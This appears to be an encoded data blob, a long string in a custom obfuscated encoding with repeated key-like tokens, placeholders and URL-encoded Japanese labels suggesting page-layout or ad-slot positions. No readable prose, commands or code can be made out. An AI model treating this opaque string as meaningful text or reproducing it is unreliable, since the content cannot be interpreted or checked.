s62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseux